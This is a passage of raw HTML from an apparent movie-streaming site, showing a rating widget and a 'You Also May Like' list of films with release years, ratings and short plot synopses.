rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/adventure/" rel="tag">Adventure</a></span></div><div class="vodi-views-likes"></div></div></div>        <div class="movie__rating-with-playlist">
                    <a href="https://tacticaltv.com/movie/renegades/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 8.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 8.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
                    <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/renegades/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
                </div>
                <div class="movie__description">
            <div></div>
        </div>
        <div class="movie__sharing vodi-sharing"></div><div class="movie__info--head">            <a href="https://tacticaltv.com/movie/renegades/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 8.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 8.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            </div></div></div></div></div></div><section class="movie__related"><div class="movie__related--inner"><h2 class="movie__related--title">You Also May Like</h2><div class="masvideos masvideos-movies "><div class="movies columns-8"><div class="movies__inner"><div class="post-5422 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-adventure movie_genre-mystrey movie_tag-4k-ultra movie_tag-brother movie_tag-king movie_tag-viking">
    <span class="movie__badge"><span class="movie__badge--featured">Featured</span></span><div class="movie__poster"><a href="https://tacticaltv.com/movie/the-maze-runner/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2014</span><span class="movie__meta--movie-run-time">1hr 53 mins</span><span class="movie__meta--censor-rating">PG-13</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/adventure/" rel="tag">Adventure</a>, <a href="https://tacticaltv.com/movie-genre/mystrey/" rel="tag">Mystrey</a></span></div><a href="https://tacticaltv.com/movie/the-maze-runner/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">The Maze Runner</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>Thomas is deposited in a community of boys after his memory is erased, soon learning they're all trapped in a maze that will require him to join forces with fellow "runners" for a shot at escape.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/the-maze-runner/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/the-maze-runner/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/the-maze-runner/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 7.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 7.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-5438 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-family movie_tag-4k-ultra movie_tag-brother movie_tag-premieres movie_tag-viking">
    <div class="movie__poster"><a href="https://tacticaltv.com/movie/i-can-only-imagine/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2018</span><span class="movie__meta--movie-run-time">1hr 50 mins</span><span class="movie__meta--censor-rating">PG</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/family/" rel="tag">Family</a></span></div><a href="https://tacticaltv.com/movie/i-can-only-imagine/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">I Can Only Imagine</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>The inspiring and unknown true story behind MercyMe's beloved, chart topping song that brings ultimate hope to so many is a gripping reminder of the power of true forgiveness.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/i-can-only-imagine/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/i-can-only-imagine/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/i-can-only-imagine/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 9.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 9.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-5415 movie type-movie status-publish has-post-thumbnail hentry movie_genre-comedy movie_tag-4k-ultra movie_tag-king movie_tag-premieres movie_tag-viking">
    <div class="movie__poster"><a href="https://tacticaltv.com/movie/american-made/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2017</span><span class="movie__meta--movie-run-time">1hr 55 mins</span><span class="movie__meta--censor-rating">R</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/comedy/" rel="tag">Comedy</a></span></div><a href="https://tacticaltv.com/movie/american-made/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">American Made</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>The story of Barry Seal, an American pilot who became a drug-runner for the CIA in the 1980s in a clandestine operation that would be exposed as the Iran-Contra Affair.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/american-made/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/american-made/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/american-made/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 7.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 7.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-264 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-drama movie_genre-mystrey movie_tag-4k-ultra movie_tag-king movie_tag-premieres movie_tag-viking">
    <span class="movie__badge"><span class="movie__badge--featured">Featured</span></span><div class="movie__poster"><a href="https://tacticaltv.com/movie/mid-night-cowboy/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">1969</span><span class="movie__meta--movie-run-time">1hr 53 mins</span><span class="movie__meta--censor-rating">R</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/drama/" rel="tag">Drama</a>, <a href="https://tacticaltv.com/movie-genre/mystrey/" rel="tag">Mystrey</a></span></div><a href="https://tacticaltv.com/movie/mid-night-cowboy/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">Mid Night Cowboy</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>A naive hustler travels from Texas to New York City to seek personal fortune, finding a new friend in the process.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/mid-night-cowboy/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/mid-night-cowboy/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info"><div class="viewers-count"></div></div></div></div>
<div class="post-272 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-drama movie_tag-brother movie_tag-king movie_tag-premieres movie_tag-viking">
    <div class="movie__poster"><a href="https://tacticaltv.com/movie/phantom-thread/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2018</span><span class="movie__meta--movie-run-time">2h 10 mins</span><span class="movie__meta--censor-rating">R</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/drama/" rel="tag">Drama</a></span></div><a href="https://tacticaltv.com/movie/phantom-thread/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">Phantom Thread</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>Set in 1950s London, Reynolds Woodcock is a renowned dressmaker whose fastidious life is disrupted by a young, strong-willed woman, Alma, who becomes his muse and lover.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/phantom-thread/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/phantom-thread/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/phantom-thread/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 8.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 8.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-5419 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-biography movie_tag-4k-ultra movie_tag-brother movie_tag-king movie_tag-viking">
    <div class="movie__poster"><a href="https://tacticaltv.com/movie/the-mercy/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2018</span><span class="movie__meta--movie-run-time">1hr 52 mins</span><span class="movie__meta--censor-rating">12A</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/biography/" rel="tag">Biography</a></span></div><a href="https://tacticaltv.com/movie/the-mercy/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">The Mercy</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>The incredible story of amateur sailor Donald Crowhurst and his solo attempt to circumnavigate the globe. The struggles he confronted on the journey while his family awaited his return is one of the most enduring mysteries of recent times.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/the-mercy/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/the-mercy/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
        </div></div><div class="movie__review-info">            <a href="https://tacticaltv.com/movie/the-mercy/#reviews" class="avg-rating">
                <span class="rating-with-count">
                    <svg class="vodi-svg" width="40px" height="39px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 39"><title>play</title><path fill-rule="evenodd" d="M19.633,-0.000 C21.509,0.035 21.530,1.174 22.167,2.414 C23.329,4.679 24.406,7.067 25.572,9.338 C25.853,9.886 26.431,11.640 26.918,11.834 C27.486,12.203 29.345,12.109 30.165,12.316 C32.170,12.825 34.489,12.860 36.500,13.364 C37.516,13.618 38.689,13.413 39.430,13.927 C39.689,14.107 39.770,14.504 39.984,14.732 C40.047,16.499 39.096,16.843 38.163,17.792 C36.473,19.509 34.784,21.227 33.095,22.944 C32.585,23.462 31.092,24.543 31.036,25.359 C31.423,25.951 31.307,27.455 31.511,28.258 C32.138,30.727 32.213,33.522 32.857,35.987 C33.142,37.078 33.016,38.241 32.303,38.724 C31.108,39.533 29.632,38.193 28.819,37.758 C26.695,36.623 24.601,35.624 22.483,34.457 C21.979,34.179 20.607,33.178 20.108,33.088 C19.748,33.023 18.163,34.107 17.812,34.296 C15.557,35.505 13.340,36.640 11.080,37.839 C10.548,38.120 9.180,39.226 8.309,38.966 C6.955,38.558 6.874,36.993 7.280,35.423 C7.716,33.733 7.697,31.880 8.151,30.109 C8.527,28.642 8.907,26.529 9.022,24.957 C8.092,24.344 7.202,23.107 6.408,22.300 C4.760,20.625 3.059,18.990 1.340,17.389 C0.646,16.742 -0.578,15.515 0.311,14.249 C0.915,13.388 2.364,13.656 3.557,13.364 C6.678,12.599 10.114,12.468 13.298,11.834 C14.186,9.747 15.306,7.711 16.307,5.716 C16.954,4.426 17.496,3.163 18.128,1.931 C18.334,1.531 18.358,1.093 18.603,0.724 C18.845,0.362 19.299,0.273 19.633,-0.000 Z" /></svg>                    <span class="avg-rating-number"> 8.0</span>
                </span>
                <span class="rating-number-with-text">
                    <span class="avg-rating-number"> 8.0</span>
                    <span class="avg-rating-text">
                        <span>1</span> Vote                    </span>
                </span>
            </a>
            <div class="viewers-count"></div></div></div></div>
<div class="post-5433 movie type-movie status-publish has-post-thumbnail hentry movie_genre-action movie_genre-thriller movie_tag-4k-ultra movie_tag-brother movie_tag-premieres movie_tag-viking">
    <div class="movie__poster"><a href="https://tacticaltv.com/movie/black-water/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><img width="300" height="450" src="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png" class="movie__poster--image" alt="" decoding="async" loading="lazy" srcset="https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-300x450.png 300w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-150x225.png 150w, https://tacticaltv.com/wp-content/uploads/2019/02/vodi-movie-poster-15x24.png 15w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="movie__body"><div class="movie__info"><div class="movie__info--head"><div class="movie__meta"><span class="movie__meta--release-year">2018</span><span class="movie__meta--movie-run-time">1hr 44 mins</span><span class="movie__meta--censor-rating">R</span><span class="movie__meta--genre"><a href="https://tacticaltv.com/movie-genre/action/" rel="tag">Action</a>, <a href="https://tacticaltv.com/movie-genre/thriller/" rel="tag">Thriller</a></span></div><a href="https://tacticaltv.com/movie/black-water/" class="masvideos-LoopMovie-link masvideos-loop-movie__link movie__link"><h3 class="masvideos-loop-movie__title  movie__title">Black Water</h3></a></div>        <div class="movie__short-description">
            <div>
				<p>A deep cover operative awakens to find himself imprisoned in a CIA black site on a submarine.</p>		</div>        </div>

        <div class="movie__actions"><a href="https://tacticaltv.com/movie/black-water/" class="movie-actions--link_watch">Watch Now</a>        <div class="movie-actions--link_add-to-playlist dropdown">
            <a class="dropdown-toggle" href="https://tacticaltv.com/movie/black-water/" data-toggle="dropdown">+ Playlist</a>
            <div class="dropdown-menu">
                <a class="login-link" href="https://tacticaltv.com/movie-playlists/?page_id=4835">Sign in to add this movie to a playlist.</a>            </div>
        </div>
